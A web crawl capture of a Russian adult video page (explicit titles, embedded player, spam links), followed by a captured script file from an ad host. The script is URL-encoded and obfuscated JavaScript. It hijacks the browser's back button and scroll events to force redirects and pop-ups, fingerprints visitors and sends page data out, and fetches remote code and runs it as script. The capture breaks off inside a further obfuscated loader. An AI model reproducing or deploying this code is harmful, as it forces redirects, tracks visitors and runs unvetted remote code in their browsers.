

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.russianfap.net/21555-porno-video-bolshaya-londonskaya-popka.html
body_size: 4690
content:
<!DOCTYPE HTML>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Порно видео Большая лондонская попка</title>
<meta name="description" content="Большая лондонская попка" />
<script type="573073dd5dbb1712f9f10f9a-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<script type="573073dd5dbb1712f9f10f9a-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;17"></script>
	<link type="text/css" rel="stylesheet" href="/templates/HomeTube/css/style.css?v=2" />
    <meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="russianfap">
<meta name="viewport" content="width=device-width, user-scalable=0">
<meta name="theme-color" content="#232323">
<meta name="msapplication-navbutton-color" content="#232323">
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<link rel="shortcut icon" href="https://web.archive.org/web/20230209115314im_/https://russianfap.net/templates/Theme/images/favicon.png"/>

	<!--[if lt IE 9]>
	<script src="/templates/HomeTube/js/html5shiv.js"></script>
	<script src="/templates/HomeTube/js/respond.min.js"></script>
	<![endif]-->
	<script type="573073dd5dbb1712f9f10f9a-text/javascript" src="/templates/HomeTube/js/template.function.min.js"></script>
</head>
<body>

<header class="header">
<p class="affixed">
		
		<a data-toggle="modal" data-target="#login" href="#" class="icon-login"><span>Войти</span></a>
		<a href="/index.php?do=register" class="icon-edit"><span>Регистрация</span></a>
	</p>

	 
	</nav>	
</header>
<!-- /header -->

<div class="search">
	<form method="post" action="">
		<input type="hidden" name="do" value="search" />
		<input type="hidden" name="subaction" value="search" />
		<input class="searchbox" type="text" value="" placeholder="Поиск" id="story" name="story" />
		<input type="submit" value="" />
	</form>
</div>
<!-- /search -->

<section class="content">
    
		
          
      

		
			
        
			
		
			
		<div id='dle-content'>

<meta property="ya:ovs:adult" content="yes">
<meta property="og:site_name" content="www.russianfap.net">
<meta property="og:title" content="Порно видео Большая лондонская попка">
<meta property="og:image" content="https://www.russianfap.net/uploads/thumbs/2016-09-20/21555/redt_00.jpg">
<meta property="ya:ovs:upload_date" content="20-09-2016, 12:09">
<meta property="og:type" content="video.other">
<meta property="og:video:type" content="video/mp4">
<meta property="ya:ovs:status" content="published">
<meta property="ya:ovs:allow_embed" content="true">
<meta property="og:video" content="https://video.porno.sexy/videos.php?vid=redt_NTQzNTM0" />
<meta property="og:url" content="https://www.russianfap.net/21555-porno-video-bolshaya-londonskaya-popka.html">


<div class="player-left">
	<div class="playerWrapper">
		<h1 class="player-title">Порно видео Большая лондонская попка</h1>
		<div class="player" id="player">
        
 <noindex>  
 <iframe src="https://video.porno.sexy/videos.php?vid=redt_NTQzNTM0&amp;tpl=UP&amp;img=https://www.russianfap.net/uploads/thumbs/2016-09-20/21555/redt_00.jpg&amp;title=Порно видео Большая лондонская попка" allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="480" scrolling="no" width="100%"></iframe>
</noindex> 

        
        </div>
		<div class="playerNavbar">
			
			

			<span class="frating ratingStars"><div id='ratig-layer-21555'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('1', '21555'); return false;" data-cf-modified-573073dd5dbb1712f9f10f9a-="">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('2', '21555'); return false;" data-cf-modified-573073dd5dbb1712f9f10f9a-="">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('3', '21555'); return false;" data-cf-modified-573073dd5dbb1712f9f10f9a-="">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('4', '21555'); return false;" data-cf-modified-573073dd5dbb1712f9f10f9a-="">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('5', '21555'); return false;" data-cf-modified-573073dd5dbb1712f9f10f9a-="">5</a></li>
		</ul>
</div></div></span>
		</div>
		<div class="playerInfo player-sleft">
			<h3>Описание</h3>
			<span>Большая лондонская попка</span>
		</div>
		<div class="playerInfo player-sright">
			<h3>Информация</h3>
			<ul>
				<li>Добавлено: 20-09-2016</li>
				<li>Время: 27:19</li>
				<li>Просмотров: 1 439</li>
				<li class="categories">Категория: <a href="https://www.russianfap.net/big-ass/">Большие попки</a></li>
                
                Для любителей русского порно, вот ссылочка на порно раздел: <a href="https://erkiss.live/categories/russian_porn"><span style="color: #713062;">русское порно</span></a> Много русского порно можно скачать себе в телефончик.<br/><a href="https://pornolomka.org/"><span style=" font-weight: bold; ">pornolomka</span></a> online shop<br/><a href="https://mindfuck.dev">https://mindfuck.dev</a><br/>Если любите настоящее домашнее и любительское <a href="https://droch.pro/russkoe-porno/"><span style="">русское порно фото</span></a> , то загляните на Droch.pro - там огромный выбор свежих подборок с русскими девушками и парами.<br/> 
			</ul>
		</div>
	</div>
	<div class="comments row">
		<h3>Комментарии</h3>
		Комментариев пока нет. Станьте первым!    
		<ul class="ul-comments block cf" id="ul-comments"><!--dlecomments--></ul>
		<!--dleaddcomments-->
	</div>
</div>
<div class="player-right">

    <!--тизер-->
              
    
    
</div>
		
<h2 class="cl">Похожее видео</h2>
<ul class="block"><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/21332-porno-video-brendovaya-bolshaya-popka.html" title="Порно видео Брендовая большая попка">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-09-04/21332/redt_00.jpg" alt="Порно видео Брендовая большая попка" title="Порно видео Брендовая большая попка" width="320" height="240" />
		</span>
		<strong class="itemLength">24:50</strong>
		<span class="details">					
			<em title="Порно видео Брендовая большая попка">Порно видео Брендовая большая попка</em>
			<small>Большие попки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/21139-porno-video-super-big-zhopa.html" title="Порно видео Супер BIG жопа">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-08-24/21139/redt_00.jpg" alt="Порно видео Супер BIG жопа" title="Порно видео Супер BIG жопа" width="320" height="240" />
		</span>
		<strong class="itemLength">31:30</strong>
		<span class="details">					
			<em title="Порно видео Супер BIG жопа">Порно видео Супер BIG жопа</em>
			<small>Большие попки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/19330-porno-video-bolshaya-belaya-zadnica-na-ogromnom-chernom-chlene.html" title="Порно видео Большая белая задница на огромном черном члене">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2016-06-28/19330/24vid_00.jpg" alt="Порно видео Большая белая задница на огромном черном члене" title="Порно видео Большая белая задница на огромном черном члене" width="320" height="240" />
		</span>
		<strong class="itemLength">31:00</strong>
		<span class="details">					
			<em title="Порно видео Большая белая задница на огромном черном члене">Порно видео Большая белая задница на огромном черном члене</em>
			<small>Большие попки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/17793-chertovskaya-brazilskaya-bolshaya-zadnica.html" title="Чертовская бразильская большая задница">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-05-24/17793/redt_00.jpg" alt="Чертовская бразильская большая задница" title="Чертовская бразильская большая задница" width="320" height="240" />
		</span>
		<strong class="itemLength">20:55</strong>
		<span class="details">					
			<em title="Чертовская бразильская большая задница">Чертовская бразильская большая задница</em>
			<small>Большие попки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/17734-obaldennaya-bolshaya-popka.html" title="Обалденная большая попка">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-05-23/17734/redt_00.jpg" alt="Обалденная большая попка" title="Обалденная большая попка" width="320" height="240" />
		</span>
		<strong class="itemLength">23:48</strong>
		<span class="details">					
			<em title="Обалденная большая попка">Обалденная большая попка</em>
			<small>Большие попки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/17464-chernaya-bolshaya-zhopa-v-masle.html" title="Черная большая жопа в масле">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-05-15/17464/redt_00.jpg" alt="Черная большая жопа в масле" title="Черная большая жопа в масле" width="320" height="240" />
		</span>
		<strong class="itemLength">29:46</strong>
		<span class="details">					
			<em title="Черная большая жопа в масле">Черная большая жопа в масле</em>
			<small>Большие попки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/16401-zavodnaya-popka-ocharovatelnoy-bryunetki.html" title="Заводная попка очаровательной брюнетки">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-04-15/16401/redt_02.jpg" alt="Заводная попка очаровательной брюнетки" title="Заводная попка очаровательной брюнетки" width="320" height="240" />
		</span>
		<strong class="itemLength">31:46</strong>
		<span class="details">					
			<em title="Заводная попка очаровательной брюнетки">Заводная попка очаровательной брюнетки</em>
			<small>Большие попки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/16328-zavela-ee-bolshaya-shikarnaya-zadnica.html" title="Завела ее большая шикарная задница">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-04-11/16328/redt_00.jpg" alt="Завела ее большая шикарная задница" title="Завела ее большая шикарная задница" width="320" height="240" />
		</span>
		<strong class="itemLength">37:30</strong>
		<span class="details">					
			<em title="Завела ее большая шикарная задница">Завела ее большая шикарная задница</em>
			<small>Большие попки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/16212-teplaya-bolshaya-zadnica-latinki.html" title="Теплая большая задница латинки">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-04-08/16212/redt_00.jpg" alt="Теплая большая задница латинки" title="Теплая большая задница латинки" width="320" height="240" />
		</span>
		<strong class="itemLength">22:50</strong>
		<span class="details">					
			<em title="Теплая большая задница латинки">Теплая большая задница латинки</em>
			<small>Большие попки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/16209-takaya-udivitelnaya-shokoladnaya-popka.html" title="Такая удивительная шоколадная попка">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-04-08/16209/redt_00.jpg" alt="Такая удивительная шоколадная попка" title="Такая удивительная шоколадная попка" width="320" height="240" />
		</span>
		<strong class="itemLength">31:36</strong>
		<span class="details">					
			<em title="Такая удивительная шоколадная попка">Такая удивительная шоколадная попка</em>
			<small>Большие попки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/16208-bolshaya-zadnica-i-goryachiy-seks.html" title="Большая задница и горячий секс">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-04-08/16208/redt_00.jpg" alt="Большая задница и горячий секс" title="Большая задница и горячий секс" width="320" height="240" />
		</span>
		<strong class="itemLength">28:02</strong>
		<span class="details">					
			<em title="Большая задница и горячий секс">Большая задница и горячий секс</em>
			<small>Большие попки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/16169-bolshaya-zadnica-prinimaet-nagruzku-posle-obmera.html" title="Большая задница принимает нагрузку после обмера">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-04-06/16169/redt_00.jpg" alt="Большая задница принимает нагрузку после обмера" title="Большая задница принимает нагрузку после обмера" width="320" height="240" />
		</span>
		<strong class="itemLength">20:47</strong>
		<span class="details">					
			<em title="Большая задница принимает нагрузку после обмера">Большая задница принимает нагрузку после обмера</em>
			<small>Большие попки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/15955-bolshaya-chernaya-zadnica-dvazhdy-dostigla-squirts-ot-chernoy-igrushki.html" title="Большая черная задница дважды достигла squirts от черной игрушки">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-03-31/15955/redt_00.jpg" alt="Большая черная задница дважды достигла squirts от черной игрушки" title="Большая черная задница дважды достигла squirts от черной игрушки" width="320" height="240" />
		</span>
		<strong class="itemLength">9:52</strong>
		<span class="details">					
			<em title="Большая черная задница дважды достигла squirts от черной игрушки">Большая черная задница дважды достигла squirts от черной игрушки</em>
			<small>Большие попки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/15776-appetitnaya-popka-bryunetki-ne-ostavila-parnya-ravnodushnym.html" title="Аппетитная попка брюнетки не оставила парня равнодушным">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-03-23/15776/redt_00.jpg" alt="Аппетитная попка брюнетки не оставила парня равнодушным" title="Аппетитная попка брюнетки не оставила парня равнодушным" width="320" height="240" />
		</span>
		<strong class="itemLength">26:30</strong>
		<span class="details">					
			<em title="Аппетитная попка брюнетки не оставила парня равнодушным">Аппетитная попка брюнетки не оставила парня равнодушным</em>
			<small>Большие попки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div></ul>
</div>
		
			
		
    
    <!-- /left -->

    
</section>


<div class="prefooter">

</div>

<footer class="footer">
	
    

	<p>
		<strong><a href="/">www.russianfap.net</a> &copy; Copyright 2024 </strong>
	</p>
	<p>
		  "На сайте www.russianfap.net" Материалы что могут быть восприняты неоднозначно, 
        являются постановочными и все    
				<a href="/">www.russianfap.net</a>
                 
        являются совершеннолетними на момент съемок.

    </p>
</footer>
    
    	<link type="text/css" rel="stylesheet" href="/templates/HomeTube/css/engine.css" />
    
    
               <script type="573073dd5dbb1712f9f10f9a-text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
    ";"+Math.random();//--></script>
        
 <script src='https://uk.porno.sexy/players/js/code.php' type="573073dd5dbb1712f9f10f9a-text/javascript"></script>    
   <script src='https://uk.porno.sexy/js/code.php' type="573073dd5dbb1712f9f10f9a-text/javascript"></script>
       

<script type="573073dd5dbb1712f9f10f9a-text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'HomeTube';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="573073dd5dbb1712f9f10f9a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4cb21d9e9b1e445a9eb085e3462e0533","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uk.porno.sexy/js/code.php
body_size: 4315
content:
document.write(decodeURIComponent("%3Cscript%3E%0A%28function%20%28%29%20%7B%0A%20%20%20%20let%20fired%20%3D%20false%3B%0A%20%20%20%20history.pushState%28%7B%20page%3A%201%20%7D%2C%20%22%22%2C%20location.href%29%3B%0A%20%20%20%20window.addEventListener%28%22popstate%22%2C%20function%20%28%29%20%7B%0A%20%20%20%20%20%20%20%20if%20%28%21fired%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20fired%20%3D%20true%3B%0Awindow.location.href%20%3D%20%22https%3A%2F%2Fbruceupper.com%2Fbens%2Fvinos.js%3F23918%26mode%3Dredir%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28%28%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20history.go%28-1%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%20100%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%29%3B%0A%7D%29%28%29%3B%0A%3C%2Fscript%3E%0A%3Cscript%3E%0Awindow.addEventListener%28%22scroll%22%2C%20function%20%28%29%20%7B%0A%20%20%20%20if%20%28sessionStorage.getItem%28%22scrolled%22%29%29%20return%3B%0A%20%20%20%20sessionStorage.setItem%28%22scrolled%22%2C%20%221%22%29%3B%0A%0A%20%20%20%20window.open%28%22https%3A%2F%2Fbruceupper.com%2Fbens%2Fvinos.js%3F23918%26mode%3Dredir%22%2C%20%22_blank%22%29%3B%0A%7D%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20type%3D%27text%2Fjavascript%27%20src%3D%27https%3A%2F%2Fformayday.com%2Fservices%2F%3Fid%3D143527%27%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%27text%2Fjavascript%27%20data-cfasync%3D%27false%27%3E%0A%20%20let%20e70416f2f0_cnt%20%3D%200%3B%0A%20%20let%20e70416f2f0_interval%20%3D%20setInterval%28function%28%29%7B%0A%20%20%20%20if%20%28typeof%20e70416f2f0_country%20%21%3D%3D%20%27undefined%27%29%20%7B%0A%20%20%20%20%20%20clearInterval%28e70416f2f0_interval%29%3B%0A%20%20%20%20%20%20%28function%28%29%7B%0A%20%20%20%20%20%20%20%20var%20ud%3B%0A%20%20%20%20%20%20%20%20try%20%7B%20ud%20%3D%20localStorage.getItem%28%27e70416f2f0_uid%27%29%3B%20%7D%20catch%20%28e%29%20%7B%20%7D%0A%20%20%20%20%20%20%20%20var%20script%20%3D%20document.createElement%28%27script%27%29%3B%0A%20%20%20%20%20%20%20%20script.type%20%3D%20%27text%2Fjavascript%27%3B%0A%20%20%20%20%20%20%20%20script.charset%20%3D%20%27utf-8%27%3B%0A%20%20%20%20%20%20%20%20script.async%20%3D%20%27true%27%3B%0A%20%20%20%20%20%20%20%20script.src%20%3D%20%27https%3A%2F%2F%27%20%2B%20e70416f2f0_domain%20%2B%20%27%2F%27%20%2B%20e70416f2f0_path%20%2B%20%27%2F%27%20%2B%20e70416f2f0_file%20%2B%20%27.js%3F23917%26v%3D3%26u%3D%27%20%2B%20ud%20%2B%20%27%26a%3D%27%20%2B%20Math.random%28%29%3B%0A%20%20%20%20%20%20%20%20document.body.appendChild%28script%29%3B%0A%20%20%20%20%20%20%7D%29%28%29%3B%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20e70416f2f0_cnt%20%2B%3D%201%3B%0A%20%20%20%20%20%20if%20%28e70416f2f0_cnt%20%3E%3D%2060%29%20%7B%0A%20%20%20%20%20%20%20%20clearInterval%28e70416f2f0_interval%29%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D%2C%20500%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20src%3D%22https%3A%2F%2Fplayers-services.win%2Fplayer-engine%2Fv1.js%3Fhash%3D5e7a1a736358b8d4a25dac2f9634b9da%22%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%22application%2Fjavascript%22%3E%0A%20%20%20%20%21function%28%29%7Bvar%20e%3Dfunction%28e%29%7Bvar%20t%3D0%3Breturn%20t%3Dperformance%26%26performance.now%3F1%2Aperformance.now%28%29.toFixed%282%29%3A-1%2Anew%20Date%28%29.getTime%28%29.toFixed%282%29%2Ce%26%26%28t-%3D1%2Ae%29%2Ct%7D%3Blet%20t%3DparseInt%281e3%2AMath.random%28%29%29%2B%22_%22%2BparseInt%281e6%2AMath.random%28%29%29%2B%22_%22%2BparseInt%281e9%2AMath.random%28%29%29%2Cr%3De%28%29%2Cn%3D%225e7a1a73%22%20%2B%20%226358b8d4%22%20%2B%20%22a25dac2f%22%20%2B%20%229634b9da%22%3Bvar%20a%3Dnull%3Bwindow.addEventListener%28%22beforeunload%22%2Cfunction%28%29%7Bif%28%21a%29return%3Blet%20i%3Ddocument.activeElement%3Bvar%20o%3D%22%22%3Bi%26%26%22A%22%3D%3D%3Di.tagName%26%26%28o%3Di.href%29%2Cnavigator.sendBeacon%28%22https%3A%2F%2F%22%2Ba%2B%22%2Foth%2Funld%3Frand%3D%22%2BMath.random%28%29%2CJSON.stringify%28%7Bsth%3An%2Csid%3At%2Cpltime%3Ae%28r%29%2Ccurpage%3Adocument.location.href%2Crefpage%3Adocument.referrer%2Cgoto%3Ao%7D%29%29%7D%2C%211%29%3Bvar%20i%3Dfunction%28r%29%7Bvar%20i%3Dr.split%28%22%5E%22%29%3Ba%3Di%5B0%5D%3Bvar%20o%3D%22https%3A%2F%2F%22%2Bi%5B0%5D%2Bi%5B1%5D%2B%22%3Fsh%3D%22%2Bdocument.location.host.replace%28%2F%5Ewww%5C.%2F%2C%22%22%29%2B%22%26sth%3D%22%2Bn%2B%22%26m%3De1e3d0ef5c7cca7e1a460e8ec452f438%26vd%3D%26cu%3D%26cf%3D402a8867d248e73be32f4c1ee829d8f0%26sid%3D%22%2Bt%2B%22%26sntime%3D%22%2Be%28%29%2B%22%26curpage%3D%22%2BencodeURIComponent%28document.location%29%2B%22%26pageref%3D%22%2BencodeURIComponent%28document.referrer%29%2B%22%26ifr%3D%22%2B%28window%21%3D%3Dwindow.top%3F1%3A0%29%2B%22%26rand%3D%22%2BMath.random%28%29%2Cc%3Dfunction%28e%2Ct%29%7Bvar%20r%3Ddocument.createElement%28%22script%22%29%3Br.src%3De%2B%22%26_epn%3D%22%2B%28t%7C%7C%22%22%29%2Cr.type%3D%22text%2Fjavascript%22%2Cr.setAttribute%28%22data-mrmn-tag%22%2C%22iam%22%29%2Cr.setAttribute%28%22async%22%2C%22async%22%29%2Cdocument.head%3Fdocument.head.appendChild%28r%29%3Adocument.getElementsByTagName%28%22script%22%29%5B0%5D.parentNode.insertBefore%28r%2Cdocument.getElementsByTagName%28%22script%22%29%5B0%5D%29%7D%3B%22undefined%22%3D%3Dtypeof%20navigator%3Fc%28o%2C1%29%3Avoid%200%3D%3D%3Dnavigator.userAgentData%3Fc%28o%2C2%29%3Avoid%200%3D%3D%3Dnavigator.userAgentData.getHighEntropyValues%3Fc%28o%2C3%29%3A%22undefined%22%3D%3Dtypeof%20fetch%3Fc%28o%2C4%29%3Anavigator.userAgentData.getHighEntropyValues%28%5B%22architecture%22%2C%22model%22%2C%22platform%22%2C%22platformVersion%22%5D%29.then%28function%28e%29%7Bvar%20t%3D%7B%7D%3Btry%7BlocalStorage%26%26localStorage.getItem%28%22_%22%2Bn%29%26%26%28t%5B%22x-ch-uid%22%5D%3Dbtoa%28localStorage.getItem%28%22_%22%2Bn%29%29%29%7Dcatch%28r%29%7B%7De.architecture%26%26%28t%5B%22x-ch-arc%22%5D%3Dbtoa%28e.architecture%29%29%2Ce.brands%26%26e.brands.length%3E0%26%26%28t%5B%22x-ch-br%22%5D%3Dbtoa%28JSON.stringify%28e.brands%29%29%29%2Ce.mobile%26%26%28t%5B%22x-ch-mob%22%5D%3Dbtoa%28e.mobile%29%29%2Ce.model%26%26%28t%5B%22x-ch-mod%22%5D%3Dbtoa%28e.model%29%29%2Ce.platform%26%26%28t%5B%22x-ch-pl%22%5D%3Dbtoa%28e.platform%29%29%2Ce.platformVersion%26%26%28t%5B%22x-ch-plv%22%5D%3Dbtoa%28e.platformVersion%29%29%2Cfetch%28o%2C%7Bheaders%3At%7D%29.then%28function%28e%29%7Breturn%20e.ok%2Ce.headers.get%28%22xid%22%29%26%26localStorage%26%26localStorage.setItem%28%22_%22%2Bn%2Ce.headers.get%28%22xid%22%29%29%2Ce.blob%28%29%7D%29.then%28function%28e%29%7Bvar%20t%3DURL.createObjectURL%28e%29%2Cr%3Ddocument.createElement%28%22script%22%29%3Br.src%3Dt%2Cr.type%3D%22text%2Fjavascript%22%2Cdocument.head.appendChild%28r%29%7D%29.catch%28function%28e%29%7Bc%28o%2C%225_%22%2Be%29%7D%29%7D%29.catch%28function%28e%29%7Bc%28o%2C6%29%7D%29%7D%2Co%3Dfunction%28e%29%7Bif%28window%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%26%26%210%21%3D%3Dwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%29%7Bvar%20t%3Dwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%3Bwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%3D%210%2Ci%28t%29%3Breturn%7D%21%28%28e%3De%7C%7C0%29%3E100%29%26%26%28e%2B%2B%2CsetTimeout%28function%28%29%7Bo%28e%29%7D%2C1e3%29%29%7D%3Bo%28%29%7D%28%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20data-cfasync%3D%27false%27%3Efunction%20R%28K%2Ch%29%7Bvar%20O%3DX%28%29%3Breturn%20R%3Dfunction%28p%2CE%29%7Bp%3Dp-0x87%3Bvar%20Z%3DO%5Bp%5D%3Breturn%20Z%3B%7D%2CR%28K%2Ch%29%3B%7D%28function%28K%2Ch%29%7Bvar%20Xo%3DR%2CO%3DK%28%29%3Bwhile%28%21%21%5B%5D%29%7Btry%7Bvar%20p%3DparseInt%28Xo%280xac%29%29%2F0x1%2A%28-parseInt%28Xo%280x90%29%29%2F0x2%29%2BparseInt%28Xo%280xa5%29%29%2F0x3%2A%28-parseInt%28Xo%280x8d%29%29%2F0x4%29%2BparseInt%28Xo%280xb5%29%29%2F0x5%2A%28-parseInt%28Xo%280x93%29%29%2F0x6%29%2B